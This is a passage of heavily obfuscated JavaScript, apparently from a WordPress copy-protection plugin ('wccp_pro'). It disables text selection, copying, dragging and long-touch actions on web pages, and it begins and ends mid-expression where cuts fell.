_0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof 